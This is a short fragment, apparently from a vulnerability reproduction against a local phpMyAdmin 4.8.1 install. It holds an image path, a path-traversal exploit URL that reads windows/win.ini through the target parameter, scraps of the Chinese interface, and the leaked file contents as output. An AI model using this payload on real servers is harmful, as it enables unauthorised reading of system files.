 127.0.0.1/phpMyAdmin481/index.php?target=db_sql.php%253f/../../../../../../windows/win.ini
yAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
藏夹